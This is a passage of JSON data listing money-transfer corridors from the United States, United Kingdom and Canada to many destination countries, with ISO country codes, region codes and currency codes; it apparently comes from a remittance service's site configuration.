States"},"currency":"USD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 